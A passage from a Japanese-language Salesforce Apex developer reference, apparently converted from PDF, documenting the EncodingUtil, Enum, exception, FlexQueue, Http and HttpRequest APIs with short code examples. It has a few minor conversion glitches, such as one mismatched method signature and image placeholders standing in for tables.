public static Blob convertToHex(String inputString)

#### パラメータ

*inputString*

**型**: [String](#page-2558-0)

**変換する** 16 **進数の文字列。この文字列には有効な** 16 **進数文字** (0-9**、**a-f**、**A-F) **のみを含むことができ、文字 数は偶数である必要があります。**

#### 戻り値

**型**: [Blob](#page-2126-0)

#### 使用方法

Blob **の各バイトは、入力文字列の** 2 **つの** 16 **進数文字で構築されます。**

convertFromHex **メソッドは次の例外を発生させます。**

- **•** NullPointerException *inputString* **が** null **です。**
- **•** InvalidParameterValueException *inputString* **に無効な** 16 **進数文字が含まれているか、文字数が 偶数ではありません。**

#### 例

```
Blob blobValue = EncodingUtil.convertFromHex('4A4B4C');
System.assertEquals('JKL', blobValue.toString());
```
#### **convertToHex(inputString)**

*inputString* **の** 16 **進法** (16 **進数**) **表現を返します。このメソッドは、**HTTP **ダイジェスト認証** (RFC2617) **のために クライアント応答** (**たとえば** HA1 **または** HA2) **を計算するために使用可能です。**

#### 署名

public static String convertToHex(Blob inputString)

### パラメータ

*inputString* **型**: [Blob](#page-2126-0)

**型**: [String](#page-2558-0)

#### <span id="page-2271-0"></span>**urlDecode(inputString, encodingScheme)**

**特定の符号化方式を使用している** application/x-www-form-urlencoded **形式、たとえば** "UTF-8" **を復号化 します。**

## 署名

public static String urlDecode(String inputString, String encodingScheme)

## パラメータ

*inputString* **型**: [String](#page-2558-0) *encodingScheme* **型**: [String](#page-2558-0)

### 戻り値

**型**: [String](#page-2558-0)

### 使用方法

<span id="page-2271-1"></span>**どの文字が** \"%xy\" **フォームの連続シーケンスによって表されているかを決定するために、このメソッドは** 供給された符号化方式を使用します。形式についての詳細は、Hypertext Markup Language-2.0内の「[The form-urlencoded](http://www.w3.org/MarkUp/html-spec/html-spec_8.html#SEC8.2.1) [Media Type](http://www.w3.org/MarkUp/html-spec/html-spec_8.html#SEC8.2.1)**」を参照してください。**

#### **urlEncode(inputString, encodingScheme)**

**特定の符号化方式を使用している** application/x-www-form-urlencoded **形式、たとえば** "UTF-8" **に符号化 します。**

## 署名

public static String urlEncode(String inputString, String encodingScheme)

## パラメータ

*inputString* **型**: [String](#page-2558-0) *encodingScheme* **型**: [String](#page-2558-0)

**型**: [String](#page-2558-0)

#### 使用方法

**不確かな文字用のバイトを得るために、このメソッドは供給された符号化方式を使用します。形式についての 詳細は、**Hypertext Markup Language - 2.0 **内の「**[The form-urlencoded Media Type](http://www.w3.org/MarkUp/html-spec/html-spec_8.html#SEC8.2.1)**」を参照してください。**

#### 例

```
String encoded = EncodingUtil.urlEncode(url, 'UTF-8');
```
# Enum メソッド

**列挙型は、ユーザが指定した識別子の有限のセットのうちの** 1 **つだけを値に持つ抽象データ型です。**Apex**には** LoggingLevel **などの組み込み** enum **があり、独自の** enum **を定義することもできます。**

**ユーザ定義** enum **であるか組み込み** enum **であるかに関わらず、すべての** Apex enum **には引数を取らない次の共 通メソッドがあります。**

#### **values**

**このメソッドは、**enum **の値を、同じ** enum **型のリストとして返します。**

**各** enum **値には、引数を取らない次のメソッドがあります。**

**name**

enum **項目の名前を** string **として返します。**

#### **ordinal**

0 **から始まる** enum **値のリスト内の項目の位置を** Integer **として返します。**

enum **値にユーザ定義メソッドを追加することはできません。**

Enum **についての詳細は、「**[enum](#page-57-0)**」** (**ページ** 38)**を参照してください。**

# 例

```
Integer i = StatusCode.DELETE_FAILED.ordinal();
String s = StatusCode.DELETE FAILED.name();
List<StatusCode> values = StatusCode.values();
```
# Exception クラスおよび組み込み例外

**例外は、コード実行の正常な流れを中断させるエラーを示します。**Apex**組み込み例外を使用するか、カスタム 例外を作成できます。すべての例外には共通のメソッドがあります。**

**すべての例外は、エラーメッセージや例外型を返す組込みメソッドをサポートしています。標準の** exception **クラスに加え、例外にはさまざまな型があります。**

### System **名前空間の例外を次に示します。**





DmlException **例外の使用例を次に示します。**

```
Account[] accts = new Account[] {new Account (billingcity = 'San Jose') };
try {
   insert accts;
} catch (System.DmlException e) {
   for (Integer i = 0; i < e.getNumDml(); i++) {
       // Process exception here
        System.debug(e.getDmlMessage(i));
```
} }

**他の名前空間の例外については、**

- **•** Canvas **[の例外](#page-835-0)**
- **•** [ConnectApi](#page-1635-0) **の例外**
- **•** [DataSource](#page-1771-0) **の例外**
- **•** [Reports](#page-2010-0) **の例外**
- **•** Site **[の例外](#page-2094-0)**

## 共通例外メソッド

**例外メソッドは、例外の特定のインスタンスからコールされ、処理されます。次の表にすべてのインスタンス 例外メソッドを示します。すべての例外型に共通で次のメソッドが含まれます。**



## DMLException および EmailException メソッド

**共通例外メソッドに加え、**DMLExceptions **および** EmailExceptions **には次のメソッドもあります。**





# FlexQueue クラス

Apex Flex **キュー内の一括処理ジョブを並び替えるメソッドが含まれます。**

## 名前空間

[System](#page-2099-0)

## 使用方法

**今後の実行に対して最大**100**個の一括処理ジョブを保留状況にできます。システムリソースが使用可能になっ たら、**Apex Flex **キューの先頭からジョブが取り出され、一括処理ジョブキューに移動されます。組織ごとに、 最大** 5 **件のキュー内のジョブまたは有効なジョブを同時に処理できます。ジョブが処理のために** Flex **キューか ら移動されると、その状況は** [**保留**] **から** [**キュー**] **に変更されます。キュー内にあるジョブは、システムが新し いジョブを処理できる状態になると実行されます。**

**このクラスのメソッドを使用して、**Flex **キュー内の** Holding **ジョブを並び替えることができます。**

## 例

**次の例では、**Flex **キュー内のジョブを移動し、キュー内の指定ジョブの直前に実行されるようにします。ジョ ブを移動するため、**System.FlexQueue.moveBeforeJob() **メソッドをコールして両方のジョブの** ID **を渡し ます。**

```
ID jobToMoveId = System.enqueueJob(new MyQueueableClass());
AsyncApexJob a = [SELECT Id FROM AsyncApexJob WHERE ApexClassId IN
                   (SELECT Id from ApexClass WHERE NamespacePrefix = null
                    AND Name = 'BatchJob') ) ;
ID jobInQueueId = a.ID;
Boolean isSuccess = FlexQueue.moveBeforeJob(jobToMoveId, jobInQueueId);
```
このセクションの内容:

[FlexQueue](#page-2277-0) **メソッド**

関連トピック:

<span id="page-2277-0"></span>Apex Flex **[キューの監視](https://help.salesforce.com/HTViewHelpDoc?id=code_apex_flex_queue.htm)** Apex **[の一括処理の使用](#page-287-0)**

## FlexQueue メソッド

FlexQueue **のメソッドは次のとおりです。**

#### このセクションの内容:

[moveAfterJob\(jobToMoveId, jobInQueueId\)](#page-2278-0)

Flex **キュー内の** ID **が** *jobToMoveId* **のジョブを、**ID **が** *jobInQueueId* **のジョブの直後に移動します。** *jobToMoveId* **をキュー内の前後に動かすことができます。キューにいずれかのジョブがない場合は、要素 が見つからないことを示す例外が発生します。ジョブが移動された場合は** true**、***jobToMoveId* **がすでに** *jobInQueueId* **の直後にあり、順序が変わらない場合は** false **を返します。**

[moveBeforeJob\(jobToMoveId, jobInQueueId\)](#page-2278-1)

Flex **キュー内の** ID **が** *jobToMoveId* **のジョブを** ID **が** *jobInQueueId* **のジョブの直前に移動します。** *jobToMoveId* **をキュー内の前後に動かすことができます。キューにいずれかのジョブがない場合は、要素 が見つからないことを示す例外が発生します。ジョブが移動された場合は** true**、***jobToMoveId* **がすでに** *jobInQueueId* **の直前にあり、順序が変わらない場合は** false **を返します。**

#### [moveJobToEnd\(jobId\)](#page-2279-0)

**指定したジョブを** Flex **キューの最後尾** (**インデックス位置が** (size - 1)) **に移動します。このジョブの開 始位置より後にあるすべてのジョブが** 1 **つずつ繰り上がります。このジョブがキューにない場合は、要素 が見つからないことを示す例外が発生します。ジョブが移動された場合は** true**、ジョブがすでにキューの 最後尾にあり、順序が変わらない場合は** false **を返します。**

#### [moveJobToFront\(jobId\)](#page-2279-1)

**指定したジョブを** Flex **キューの先頭** (**インデックス位置が** 0) **に移動します。他のすべてのジョブが** 1 **つずつ 繰り下がります。このジョブがキューにない場合は、要素が見つからないことを示す例外が発生します。 ジョブが移動された場合は** true**、ジョブがすでにキューの先頭にあり、順序に変更がない場合は** false **を返します。**

#### <span id="page-2278-0"></span>**moveAfterJob(jobToMoveId, jobInQueueId)**

Flex **キュー内の** ID **が** *jobToMoveId* **のジョブを、**ID **が** *jobInQueueId* **のジョブの直後に移動します。** *jobToMoveId* **をキュー内の前後に動かすことができます。キューにいずれかのジョブがない場合は、要素が 見つからないことを示す例外が発生します。ジョブが移動された場合は** true**、***jobToMoveId* **がすでに** *jobInQueueId* **の直後にあり、順序が変わらない場合は** false **を返します。**

#### 署名

public static Boolean moveAfterJob(Id jobToMoveId, Id jobInQueueId)

#### パラメータ

*jobToMoveId*

**型**: [Id](#page-2298-0)

**移動するジョブの** ID**。**

*jobInQueueId* **型**: [Id](#page-2298-0)

**後に移動するジョブの** ID**。**

#### <span id="page-2278-1"></span>戻り値

**型**: [Boolean](#page-2128-0)

#### **moveBeforeJob(jobToMoveId, jobInQueueId)**

Flex **キュー内の** ID **が** *jobToMoveId* **のジョブを** ID **が** *jobInQueueId* **のジョブの直前に移動します。***jobToMoveId* **をキュー内の前後に動かすことができます。キューにいずれかのジョブがない場合は、要素が見つからないこ とを示す例外が発生します。ジョブが移動された場合は** true**、***jobToMoveId* **がすでに** *jobInQueueId* **の直 前にあり、順序が変わらない場合は** false **を返します。**

#### 署名

public static Boolean moveBeforeJob(Id jobToMoveId, Id jobInQueueId)

#### パラメータ

*jobToMoveId* **型**: [Id](#page-2298-0) **移動するジョブの** ID**。** *jobInQueueId*

**型**: [Id](#page-2298-0)

**参照基準として使用するジョブの** ID**。**

#### 戻り値

<span id="page-2279-0"></span>**型**: [Boolean](#page-2128-0)

#### **moveJobToEnd(jobId)**

**指定したジョブを** Flex **キューの最後尾** (**インデックス位置が** (size - 1)) **に移動します。このジョブの開始位** 置より後にあるすべてのジョブが1つずつ繰り上がります。このジョブがキューにない場合は、要素が見つか **らないことを示す例外が発生します。ジョブが移動された場合は** true**、ジョブがすでにキューの最後尾にあ り、順序が変わらない場合は** false **を返します。**

#### 署名

public static Boolean moveJobToEnd(Id jobId)

#### パラメータ

*jobId*

**型**: [Id](#page-2298-0)

**移動するジョブの** ID**。**

#### <span id="page-2279-1"></span>戻り値

**型**: [Boolean](#page-2128-0)

#### **moveJobToFront(jobId)**

**指定したジョブを** Flex **キューの先頭** (**インデックス位置が** 0) **に移動します。他のすべてのジョブが** 1 **つずつ繰 り下がります。このジョブがキューにない場合は、要素が見つからないことを示す例外が発生します。ジョブ が移動された場合は** true**、ジョブがすでにキューの先頭にあり、順序に変更がない場合は** false **を返しま す。**

#### 署名

public static Boolean moveJobToFront(Id jobId)

#### パラメータ

*jobId* **型**: [Id](#page-2298-0)

**移動するジョブの** ID**。**

**型**: [Boolean](#page-2128-0)

# Http クラス

HTTP **要求と応答を開始するには** Http **クラスを使用します。**

## 名前空間

[System](#page-2099-0)

## Http メソッド

Http **のメソッドは次のとおりです。すべてインスタンスメソッドです。**

このセクションの内容:

[send\(request\)](#page-2280-0) HttpRequest **を送信して、応答を返します。** [toString\(\)](#page-2280-1) **オブジェクトのプロパティを表示、特定する文字列を返します。**

#### <span id="page-2280-0"></span>**send(request)**

HttpRequest **を送信して、応答を返します。**

## 署名

public HttpResponse send(HttpRequest request)

## パラメータ

*request* **型**: [System.HttpRequest](#page-2282-0)

## <span id="page-2280-1"></span>戻り値

**型**: [System.HttpResponse](#page-2292-0)

#### **toString()**

**オブジェクトのプロパティを表示、特定する文字列を返します。**

## 署名

```
public String toString()
```
**型**: [String](#page-2558-0)

# HttpCalloutMock インターフェース

HTTP **コールアウトをテストするときに擬似応答を送信できます。**

## 名前空間

[System](#page-2099-0)

# 使用方法

**実装例は、「**HttpCalloutMock **[インターフェースの実装による](#page-527-0)** HTTP **コールアウトのテスト」を参照してく ださい。**

## HttpCalloutMock メソッド

HttpCalloutMock **のメソッドは次のとおりです。**

このセクションの内容:

[respond\(request\)](#page-2281-0)

<span id="page-2281-0"></span>**指定された要求の** HTTP **応答を返します。このメソッドの実装は** Apex **ランタイムによってコールされ、** Test.setMock **がコールされた後に** HTTP **コールアウトが実行されたときに擬似応答を送信します。**

#### **respond(request)**

**指定された要求の** HTTP **応答を返します。このメソッドの実装は** Apex **ランタイムによってコールされ、** Test.setMock **がコールされた後に** HTTP **コールアウトが実行されたときに擬似応答を送信します。**

## 署名

public HttpResponse respond(HttpRequest request)

## パラメータ

*request* **型**: [System.HttpRequest](#page-2282-0)

## 戻り値

**型**: [System.HttpResponse](#page-2292-0)

# <span id="page-2282-0"></span>HttpRequest クラス

GET**、**POST**、**PUT**、および** DELETE **のような** HTTP **要求をプログラムで作成するには、**HttpRequest **クラスを使用 します。**

## 名前空間

[System](#page-2099-0)

## 使用方法

HttpRequest **で作成されたリクエストボディ内の** XML **または** JSON **コンテンツを解析するには、**XML **クラスま たは** JSON **クラスを使用します。**

## 例

**次の例は、要求に認証ヘッダーを使用する方法と応答の処理を示しています。**

```
public class AuthCallout {
  public void basicAuthCallout(){
    HttpRequest req = new HttpRequest();
    req.setEndpoint('http://www.yahoo.com');
    req.setMethod('GET');
    // Specify the required user name and password to access the endpoint
    // As well as the header and header information
    String username = 'myname';
    String password = 'mypwd';
    Blob headerValue = Blob.valueOf(username + ':' + password);
    String authorizationHeader = 'BASIC ' +
    EncodingUtil.base64Encode(headerValue);
    req.setHeader('Authorization', authorizationHeader);
    // Create a new http object to send the request object
    // A response object is generated as a result of the request
    Http http = new Http();
    HTTPResponse res = http.send(req);
    System.debug(res.getBody());
  }
}
```
メモ: **エンドポイントを指定ログイン情報** URL **として設定できます。指定ログイン情報** URL **にはスキーム 「***callout:***」、指定ログイン情報の名前、必要に応じて追加されたパスが含まれます。例**: callout:*My\_Named\_Credential*/*some\_path***。指定ログイン情報では、**1 **つの定義にコールアウトエンドポ イントの** URL **と必要な認証パラメータを指定します。**Apex**コールアウトで指定ログイン情報をコールアウ トエンドポイントとして指定するすべての認証が** Salesforce **によって管理されるため、コードでこれらを**

**行う必要はありません。[「コールアウトエンドポイントとしての指定ログイン情報」](#page-507-0)** (**ページ** 488)**を参照 してください。**

## 圧縮

**送信するデータを圧縮するには、**setCompressed **を使用します。**

```
HttpRequest req = new HttpRequest();
req.setEndPoint('my_endpoint');
req.setCompressed(true);
req.setBody('some post body');
```
**応答が圧縮形式で返されると、**getBody **が形式を認識して展開し、展開された値を返します。**

このセクションの内容:

HttpRequest **[コンストラクタ](#page-2283-0)** [HttpRequest](#page-2283-1) **メソッド**

関連トピック: JSON **[サポート](#page-553-0)**

<span id="page-2283-0"></span>XML **[サポート](#page-561-0)**

## HttpRequest コンストラクタ

HttpRequest **のコンストラクタは次のとおりです。**

<span id="page-2283-2"></span>このセクションの内容:

[HttpRequest\(\)](#page-2283-2)

HttpRequest **クラスの新しいインスタンスを作成します。**

#### **HttpRequest()**

HttpRequest **クラスの新しいインスタンスを作成します。**

#### <span id="page-2283-1"></span>署名

public HttpRequest()

## HttpRequest メソッド

HttpRequest **のメソッドは次のとおりです。すべてインスタンスメソッドです。**

このセクションの内容: [getBody\(\)](#page-2285-0) **このリクエストボディを取得します。** [getBodyAsBlob\(\)](#page-2285-1) **このリクエストボディを** Blob **として取得します。** [getBodyDocument\(\)](#page-2285-2) **このリクエストボディを** DOM **ドキュメントとして取得します。** [getCompressed\(\)](#page-2285-3) true **の場合、リクエストボディは圧縮され、**false **の場合は圧縮されません。** [getEndpoint\(\)](#page-2286-0) **この要求の外部サーバのエンドポイントの** URL **を取得します。** [getHeader\(key\)](#page-2286-1) **要求ヘッダーの内容を取得します。** [getMethod\(\)](#page-2286-2) HttpRequest **によって使用されるメソッドの種別を返します。** [setBody\(body\)](#page-2287-0) **このリクエストボディの内容を設定します。** [setBodyAsBlob\(body\)](#page-2287-1) Blob **を使用して、このリクエストボディの内容を設定します。** [setBodyDocument\(document\)](#page-2288-0) **このリクエストボディの内容を設定します。内容は** DOM **ドキュメントを表します。** [setClientCertificate\(clientCert, password\)](#page-2288-1) **このメソッドは非推奨です。代わりに、**setClientCertificateName **を使用してください。** [setClientCertificateName\(certDevName\)](#page-2289-0) **外部サービスに認証用のクライアント証明書が必要な場合、証明書の名前を設定します。** [setCompressed\(flag\)](#page-2289-1) true **の場合、本文内のデータは** gzip **圧縮形式でエンドポイントに配信されます。**false **の場合、非圧縮 形式が使用されます。** [setEndpoint\(endpoint\)](#page-2289-2) **この要求のエンドポイントを指定します。** [setHeader\(key, value\)](#page-2290-0) **要求ヘッダーの内容を設定します。** [setMethod\(method\)](#page-2290-1) HTTP **要求によって使用されるメソッドの種別を設定します。** [setTimeout\(timeout\)](#page-2291-0) **要求のタイムアウトをミリ秒単位で設定します。** [toString\(\)](#page-2292-1) **この要求の外部サーバのエンドポイントの** URL **と、使用されるメソッドが含まれる文字列を返します。次**

**に例を示します。**Endpoint=http://YourServer, Method=POST

#### <span id="page-2285-0"></span>**getBody()**

**このリクエストボディを取得します。**

### 署名

public String getBody()

### 戻り値

<span id="page-2285-1"></span>**型**: [String](#page-2558-0)

#### **getBodyAsBlob()**

**このリクエストボディを** Blob **として取得します。**

### 署名

public Blob getBodyAsBlob()

### 戻り値

<span id="page-2285-2"></span>**型**: [Blob](#page-2126-0)

#### **getBodyDocument()**

**このリクエストボディを** DOM **ドキュメントとして取得します。**

## 署名

public Dom.Document getBodyDocument()

### 戻り値

**型**: [Dom.Document](#page-1772-0)

### 例

<span id="page-2285-3"></span>**このメソッドを次のショートカットとして使用します。**

```
String xml = httpRequest.getBody();
Dom.Document domDoc = new Dom.Document(xml);
```
